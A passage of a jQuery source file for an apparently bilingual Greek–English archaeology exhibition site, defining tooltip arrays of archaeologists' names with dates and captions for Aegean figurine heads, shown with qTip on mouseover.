        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.gr li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.gr'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'none',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.en li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.en'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        'Head, possibly of a female figurine.<br />Soufli, Larisa. Neolithic period (ca. 4th millennium BC).<br />Museum of Larisa (TL. 23).',
        'Figurine head with painted decoration.<br /> Cyclades. Early Cycladic II period (2800-2300 BC).<br /> Copenhagen, Nationalmuseet (no. 4697).',
        'Head of a male figurine.<br /> Mycenae. Late Helladic IIIB period (13th c. BC).<br /> Archaeological Museum of Nafplion (no. 15022).',
        'Head of a completely preserved figurine, which depicts a female deity.<br />Gazi, Crete. Late Minoan IIIC period (ca. 1200 BC).<br />Heraklion Archaeological Museum (no. 9306).',
        'Female figurine head.<br />Mycenae. Late Helladic IIIB period (13th c. BC).<br />National Archaeological Museum, Athens (no. 4575).',
        'Head of a completely preserved figurine, which depicts a female deity known as the “Snake Goddess”. <br />Knossos. Middle Minoan III period (ca. 1600 BC).<br />Heraklion Archaeological Museum.',
        'Head of a completely preserved female figurine.<br />Late Bronze Age II (13th c. BC).<br />Cyprus Museum, Nicosia (no. A53).',
        'Head of a completely preserved female figurine.<br />Tiryns. Late Helladic IIIC period (12th c. BC).<br />Archaeological Museum Nafplion (no. 26173).',
        'Head of a completely preserved figurine.<br />Cyprus (Paphos?).Chalcolithic I period (3000-2500 BC).<br />Cyprus Museum, Nicosia (no. 1934/111-2/2).',
        'Head of a completely preserved female figurine.<br />Mycenae. Late Helladic IIIB  period (13th c. BC).<br />Archaeological Museum of Nafplion (no. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.en li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataGr = [
        'Κεφαλή ειδωλίου, πιθανότατα γυναικείας μορφής.<br /> Σουφλί Λάρισας. Νεολιθική περίοδος (γύρω στην 4η χιλιετία π.Χ.). <br />Μουσείο Λάρισας (ΤΛ. 23).',
        'Κεφαλή ειδώλου με γραπτή διακόσμηση.<br />Κυκλάδες. � ρωτοκυκλαδική ΙΙ περίοδος (2800-2300 π.Χ.). <br />Κοπεγχάγη, Nationalmuseet (αριθ. 4697).',
        'Κεφαλή ανδρικής μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15022).',
        'Κεφαλή από ολόκληρο σωζόμενο είδωλο, το οποίο εικονίζει γυναικεία θεότητα. <br />Γάζι (Κρήτη). Υστερομινωική ΙΙΙ Γ περίοδος (γύρω στο 1200 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 9306).',
        'Κεφαλή γυναικείας μορφής.<br />Μυκήνες . Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Εθνικό Αρχαιολογικό Μουσείο, Αθήνα (αριθ. 4575).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο, το οποίο εικονίζει γυναικεία θεότητα γνωστή με το όνομα «η μικρή θεά των όφεων».<br />Κνωσός. Μεσομινωική ΙΙΙ περίοδος (γύρω στο 1600 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 63).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο ειδώλιο.<br />Ύστερη Χαλκοκρατία ΙΙ (13ος αι. π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. Α53).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο είδωλο.<br />Τίρυνθα. Υστεροελλαδική ΙΙΙ Γ περίοδος (12ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 26173).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο.<br />Κύπρος (� άφος;). Χαλκολιθική Ι περίοδος (3000-2500 π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. 1934/111-2/2).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο γυναικείας μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


